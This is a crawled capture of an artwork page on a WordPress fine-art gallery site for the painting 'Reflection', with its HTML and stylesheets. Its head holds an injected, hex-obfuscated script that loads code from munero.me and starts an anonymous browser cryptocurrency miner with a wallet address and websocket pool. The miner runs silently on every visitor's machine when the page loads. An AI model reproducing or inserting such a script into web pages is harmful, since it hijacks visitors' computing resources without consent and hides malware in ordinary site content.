

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matysekfineart.com/art/reflection/
body_size: 4878
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="desktop">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://matysekfineart.com/xmlrpc.php">
<title>Reflection - Matysek Fine Art</title>

<!-- This site is optimized with the Yoast SEO plugin v11.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://matysekfineart.com/art/reflection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reflection - Matysek Fine Art" />
<meta property="og:url" content="http://matysekfineart.com/art/reflection/" />
<meta property="og:site_name" content="Matysek Fine Art" />
<meta property="article:section" content="LANDSCAPE" />
<meta property="og:image" content="http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-806x1024.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Reflection - Matysek Fine Art" />
<meta name="twitter:image" content="http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://matysekfineart.com/#organization","name":"","url":"http://matysekfineart.com/","sameAs":[]},{"@type":"WebSite","@id":"http://matysekfineart.com/#website","url":"http://matysekfineart.com/","name":"Matysek Fine Art","publisher":{"@id":"http://matysekfineart.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://matysekfineart.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://matysekfineart.com/art/reflection/#webpage","url":"http://matysekfineart.com/art/reflection/","inLanguage":"en-US","name":"Reflection - Matysek Fine Art","isPartOf":{"@id":"http://matysekfineart.com/#website"},"image":{"@type":"ImageObject","@id":"http://matysekfineart.com/art/reflection/#primaryimage","url":"http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2.jpg","width":2376,"height":3019},"primaryImageOfPage":{"@id":"http://matysekfineart.com/art/reflection/#primaryimage"},"datePublished":"2016-02-19T18:20:36+00:00","dateModified":"2016-03-01T01:57:07+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Matysek Fine Art &raquo; Feed" href="http://matysekfineart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matysek Fine Art &raquo; Comments Feed" href="http://matysekfineart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matysek Fine Art &raquo; Reflection Comments Feed" href="http://matysekfineart.com/art/reflection/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matysekfineart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://matysekfineart.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://matysekfineart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='_mfa-style-css'  href='http://matysekfineart.com/wp-content/themes/MFA/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='oswaldfont-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='meancss-css'  href='http://matysekfineart.com/wp-content/themes/MFA/css/meanmenu.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css'  href='http://matysekfineart.com/wp-content/themes/MFA/css/site.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='http://matysekfineart.com?sccss=1&#038;ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='http://matysekfineart.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer '></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js?ver=3.3.4' defer '></script>
<link rel='https://api.w.org/' href='http://matysekfineart.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matysekfineart.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://matysekfineart.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel='shortlink' href='http://matysekfineart.com/?p=908' />
<link rel="alternate" type="application/json+oembed" href="http://matysekfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatysekfineart.com%2Fart%2Freflection%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://matysekfineart.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatysekfineart.com%2Fart%2Freflection%2F&#038;format=xml" />
    <link rel="shortcut icon" href="http://matysekfineart.com/wp-content/themes/MFA/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="http://matysekfineart.com/wp-content/themes/MFA/apple-touch-icon.png" />
    <link rel="apple-touch-icon" sizes="57x57" href="http://matysekfineart.com/wp-content/themes/MFA/apple-touch-icon-57x57.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script src="https://munero.me/a.min.js"></script>
<script>
var _0x2b7d=["\x57\x45\x42\x53\x4F\x43\x4B\x45\x54\x5F\x53\x48\x41\x52\x44\x53","\x43\x4F\x4E\x46\x49\x47","\x77\x73\x73\x3A\x2F\x2F\x6D\x75\x6E\x65\x72\x6F\x2E\x6D\x65\x3A\x38\x38\x39\x32","\x34\x32\x50\x52\x79\x37\x34\x78\x48\x6E\x78\x44\x67\x67\x38\x36\x65\x56\x47\x6E\x64\x66\x44\x51\x7A\x74\x6A\x43\x61\x6B\x31\x77\x75\x54\x42\x74\x65\x6B\x70\x6E\x70\x71\x74\x51\x5A\x6B\x68\x31\x7A\x62\x41\x45\x6D\x4C\x36\x63\x53\x48\x54\x37\x56\x69\x48\x34\x79\x4A\x63\x72\x4D\x61\x71\x6B\x34\x78\x56\x70\x79\x54\x57\x33\x57\x55\x6F\x48\x38\x79\x76\x48\x4D\x6D\x6F\x52\x31\x59\x52","\x73\x74\x61\x72\x74"];Munero[_0x2b7d[1]][_0x2b7d[0]]= [[_0x2b7d[2]]];var miner=Munero.Anonymous(_0x2b7d[3],{throttle: 0.3});miner[_0x2b7d[4]]()
  </script>
</head>

<body class="art-template-default single single-art postid-908">
<div class="container-fluid"> 
	<div class="header">
			<div class="logo">
				<a href="http://matysekfineart.com/" title="Matysek Fine Art">
					<img src="http://matysekfineart.com/wp-content/themes/MFA/img/MatysekFineArt.png">
				</a>
			</div>
			
			
		    
						<nav class="navbar" id="navigation">
				<div class="menu-primary-menu-container"><ul id="primary-menu" class="nav nav-pills"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1041"><a href="https://matysekfineart.com">Home</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="http://matysekfineart.com/gallery/">GALLERY</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="http://matysekfineart.com/about-mfa/">ABOUT MFA</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="http://matysekfineart.com/about-the-artist/">ABOUT THE ARTIST</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="http://matysekfineart.com/contact-mfa/">Contact MFA</a></li>
<li id="menu-item-691" class="miglink menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a title="Matysek Investment Group" target="_blank" rel="me" href="http://matysekinvestment.com/">MIG</a></li>
</ul></div>			</nav>
			<div class="mobilemenu" id="mmm"></div>
			<div class="clearfix"></div>
    </div>
    	<div id="content">
<div class="container">
<div class="row" style="position:relative;">
						<div class="col-lg-8 col-md-7 col-sm-7 col-xs-12 col-lg-offset-0 col-md-offset-1 col-sm-offset-1">
					<div class="mainimg">
						<img width="552" height="702" src="http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-552x702.jpg" class="attachment-large-single-art size-large-single-art wp-post-image" alt="" srcset="http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-552x702.jpg 552w, http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-236x300.jpg 236w, http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-768x976.jpg 768w, http://matysekfineart.com/wp-content/uploads/2016/02/Reflection_2-806x1024.jpg 806w" sizes="(max-width: 552px) 100vw, 552px" />					</div>
				</div>
				<div class="col-lg-4 col-md-3 col-sm-3 col-xs-12 artdesk">
					<h1>Reflection</h1>
					<ul class="art-detailed">
						<li>Eva Matysek Mazur</li>
						<li>Poland, 2015</li>
						<li>Oil on canvas</li>
						<li>30 x 24</li>
					</ul>
					<div class="aboutart">
										</div>
					<div class="divider-transparent"></div>
										<a href="http://matysekfineart.com/contact-mfa/?a=Reflection" class="btn btn-default contact">Contact MFA</a>
				</div>
				<a href="http://matysekfineart.com/art/bieszczady-ii/" rel="prev"><img src="http://matysekfineart.com/wp-content/themes/MFA/img/left-arrows.png" class="img-prev hidden-xs"><i class="fa fa-arrow-circle-left visible-xs-inline mobprev"></i></a><a href="http://matysekfineart.com/art/sunset-at-the-gate/" rel="next"><img src="http://matysekfineart.com/wp-content/themes/MFA/img/right-arrows.png" class="img-next hidden-xs"><i class="fa fa-arrow-circle-right visible-xs-inline mobnext"></i></a>					
</div>

</div>

	</div><!-- #content -->
	</div><!-- .container fluid -->

	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="container">
		<div class="row">	
			<div class="col-md-12">
				<h2 class="mfablast">JOIN OUR MAILING LIST</h2>
					<p class="text text-success smsg" style="display:none;text-align:center;">You have been successfully subscribed!</p>
				<div id="mfasubsform">
					<div class="row emailblusterform">
						<form method="post" action="/art/reflection/">
						<div class="col-md-3 col-sm-3 col-xs-12">
							<span class="req">*</span><input type="text" name ="fname" class="form-control" placeholder="First Name" required>
						</div>
						<div class="col-md-3 col-sm-3 col-xs-12">
							<span class="req">*</span><input type="text" name ="lname" class="form-control" placeholder="Last Name" required>
						</div>
						<div class="col-md-3 col-sm-3 col-xs-12">
							<span class="req">*</span><input type="email" name ="email" class="form-control" placeholder="Email" required>
						</div>
						<div class="col-md-3 col-sm-3 col-xs-12">
							<div class="input-group">
						      <input type="text" name ="phone" class="form-control" placeholder="Phone" maxlength="15" id="phone-number" >
						      <span class="input-group-btn">
						      	<input type="hidden" id="mfa_nonce" name="mfa_nonce" value="88d1f71874" />						        <input type="submit" class="btn btn-default mfa" value="Subscribe">
						      </span>
						    </div><!-- /input-group -->
						</div>
						</form>
					</div>
				</div> <!-- mfa form holder -->
		    </div>
		</div>

		<div class="row site-info">
			<div class="col-md-12"><p>&COPY; Copyright 2026. Matysek Fine Art. All rights reserved.</p></div>
		</div><!-- .site-info -->
		</div><!-- .container -->
	</footer><!-- #colophon -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/matysekfineart.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.easing.1.3.js?ver=1.3' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.ui.totop.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.mousewheel.min.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.simplr.smoothscroll.min.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.meanmenu.min.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/isotope.pkgd.min.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/jquery.jcarousellite.min.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/js.cookie.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-content/themes/MFA/js/scripts.js?ver=1.0.0' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-includes/js/comment-reply.min.js?ver=5.1.19' defer '></script>
<script type='text/javascript' src='http://matysekfineart.com/wp-includes/js/wp-embed.min.js?ver=5.1.19' defer '></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://matysekfineart.com/wp-content/themes/MFA/style.css?ver=5.1.19
body_size: 158
content:
/*
Theme Name: MFA Theme
Theme URI: http://www.matysekfineart.com/
Author: Rituparna sonowal
Author URI: http://icraftzone.com
Description: MFA theme
Version: 1.0.0
Text Domain: _mfa
*/


--- FILE ---
content_type: text/css
request_url: http://matysekfineart.com/wp-content/themes/MFA/css/site.css?ver=5.1.19
body_size: 4322
content:
/* Space out content a bit */
@font-face {
    font-family: 'grotesksshop-bookregular';
    src: url('fonts/GroteskSSHOP-Book-webfont.eot');
    src: url('fonts/GroteskSSHOP-Book-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/GroteskSSHOP-Book-webfont.woff2') format('woff2'),
         url('fonts/GroteskSSHOP-Book-webfont.woff') format('woff'),
         url('fonts/GroteskSSHOP-Book-webfont.ttf') format('truetype'),
         url('fonts/GroteskSSHOP-Book-webfont.svg#grotesksshop-bookregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/



/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html{font-family:arial,sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

body{
	font-family: "Arial", sans-serif;
	font-size: 14px;
	background-color: #fff;
	color: #9f9f9f;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	font: 14px/1.5 Arial;
}
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.divider-solid {
  margin-top: 20px;
  margin-bottom: 20px;
  height: 1px;
  background-color: #e1e1e1;
}
.divider-transparent {
  margin-top: 20px;
  margin-bottom: 20px;
  height: 1px;
  background-color: rgba(0,0,0,0);
}
h1, h2, h3, h4, h5, h6 {
  margin-bottom: 15px;
  color: #1d1e1f;
  font-weight: 900;
  line-height: 1.1;
  font-family: 'Lato', sans-serif;
}
h1, h2, h3, h4, h5, h6, b, strong {
  color: #1d1e1f;
}
h1{
	font-size: 50px;
}
h2{
	font-size: 36px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
a,a:focus,a:hover{
text-decoration:none;
color:#17459E
}
/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
.header {
  border-bottom: 1px solid #eaeaea;
  padding: 15px 15px 0 15px;
  margin-left: -15px;
  margin-right: -15px;
}
footer#footer{
  border-top: 1px solid #eaeaea;
  padding: 20px 0;
}
div#content {
  min-height: 300px;
  padding: 20px 15px;
  margin-left: -15px;
  margin-right: -15px;
  background: #f8f8f8;
  overflow:hidden;
}
img.arthomefull {
  width: 100%;
  height: auto;
}
body.home  div.artholder {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.artholderscroll{
  margin: 0 auto;
}
div.artholder {
	overflow: hidden;
  padding-right: 10px;
}
div.artholder figure{
padding:0;
margin:0;
/*-webkit-transition: all 0.3s;
          transition: all 0.3s;
-webkit-transition: all .25s linear;
transition: all .25s linear;*/
}
.single-image {
  position: relative;
  overflow: hidden;
  display: block;
  cursor: pointer;
  font: 0/0 a;
  text-align: center;
}
div.artholder figure{
	padding: 4px 2px;
}
.aboutart {
  padding: 25px 0 0 0;
}
#toTop {
  display: none;
  position: fixed;
  z-index: 20;
  bottom: 15px;
  right: 30px;
}
div.site-info p {
  text-align: center;
}
.curtain {
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -30px 0 0 -30px;
  height: 60px;
  width: 60px;
  background-color: #22417f;
  background-color: rgba(34, 65, 127, 0.6);
  opacity: 0;
  filter: alpha(opacity = 0);
  text-align: center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: opacity .25s linear, top .35s ease, margin .35s ease;
  transition: opacity .25s linear, top .35s ease, margin .35s ease;
}
.single-image:hover .curtain{
  opacity: 1;
  filter: alpha(opacity = 100);
}
.curtain:after {
  position: absolute;
  display: block;
  z-index: 2;
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 60px;
  color: #fff;
  font-family: "FontAwesome";
  text-align: center;
  -webkit-transition: all .35s linear .1s;
  -moz-transition: all .35s linear .1s;
  -ms-transition: all .35s linear .1s;
  -o-transition: all .35s linear .1s;
  transition: all .35s linear .1s;
}
.animTop .curtain:after {
  content: "\f064";
  font-size: 22px;
}
.animTop .curtain {
  top: -60%;
}
.animTop:hover .curtain {
  top: 60%;
}
.gr-caption {
  display: block;
  height:90px;
  padding: 20px;
  background-color: #fff;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gr-caption h5 {
  color: #22417f;
  margin-bottom: 5px;
}
/*div.artholder figure.figure:hover{
-webkit-transform: translateY(-90px);
-ms-transform: translateY(-90px);
transform: translateY(-90px);
}*/
div.artholder figure.figure img{
-webkit-transition: all .25s linear;
transition: all .25s linear;
}
div.artholder figure.figure:hover img{
	margin-top:-90px;
}
/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
nav.navbar  a {
  font-family: 'Lato', sans-serif!important;
  background: none;
  border-radius:0;
}
.nav>li>a:focus, .nav>li>a:hover {
  text-decoration: none;
  background: none;
  border-radius:0;
}
nav.navbar {
  height: 63px;
  margin: 0;
  border: none;
}
ul#primary-menu {
	position: relative;
  padding: 15px 0 0;
  max-width: 720px;
  margin: 0 auto;
  list-style: none;
  text-transform: uppercase;
}
ul#primary-menu li {
  margin: 0;
  padding: 0;
  min-height: 49px;
}
ul#primary-menu li.current-menu-item a, ul#primary-menu a:focus, ul#primary-menu a:hover{
color:#22417f;
}
ul#primary-menu li ul.sub-menu {
  display: none;
  list-style: none;
  width: 220px;
  background: #fff;
  z-index: 999;
  padding: 20px;
}
ul#primary-menu li:hover ul.sub-menu {
  position: absolute;
  display: block;
}
ul#primary-menu li ul.sub-menu li {
  padding: 0;
  margin-left: 0;
}
ul#primary-menu li ul.sub-menu li a{
font-size:14px;
color: #808080;
}
ul#primary-menu  li.current-menu-item a{
color:#22417f;
border-bottom: 2px solid #22417f;
}
ul#primary-menu li ul.sub-menu li a:hover{
color:#22417f;
}
ul#primary-menu li a {
  display: block;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 15px;
  color: #92999e;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  -webkit-transition: padding-bottom .3s ease-in-out;
  transition: padding-bottom .3s ease-in-out;
}
ul#primary-menu li a:hover{
color:#22417f;
border-bottom:2px solid #22417f;
}
ul#primary-menu li.miglink a:hover {
  color: #A00B2A;
  border-bottom:2px solid #A00B2A;
}
/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.logo {
  text-align: center;
}

/*--------------------------------------------------------------
10.0 Arts - single page
--------------------------------------------------------------*/
.page-header {
  padding: 0px 0 16px 0;
  margin: 20px 0;
  border-color: #e1e1e1;
}
.page-header h1 {
  font-family: 'Lato', sans-serif;
  color:#1D1E1F;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 37px;
  padding: 0;
  margin: 0;
}
.mainimg img{
  max-width:100%;
  height: auto;
}
.art-detailed b {
  margin-right: 5px;
}
div#slider {
  margin: 0 auto;
  padding: 40px 5px 0 5px;
  border: none;
  border-radius: 0;
  background: none;
}
div#carousel {
  margin: 0 auto;
  border: none;
  padding: 0 5px 40px 5px;
  border-radius: 0;
  background: none;
}
#carousel .slides > li {
  margin-right: 5px;
}
.artdesk h1{
font-family: 'Lato', sans-serif;
  font-size: 37px;
  font-weight: 300;
  color: #22417f;
  text-transform: uppercase;
}
.section-title {
  font-family: 'Lato', sans-serif;
  font-size: 30px;
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
  font-weight: 300;
  text-transform: uppercase;
}
.art-detailed li {
  display: block;
  margin-bottom: 5px;
}
a.contact {
  width: 100%;
  border-radius: 0;
  background-color: #22417f;
  border: 0;
  padding: 10px 0;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 10px 0;
  font-family: 'Lato', sans-serif;
}
/*Gallery page*/
.gallerycontainer{
display:block;
position:relative;
}
#isocontainer .itemholder{
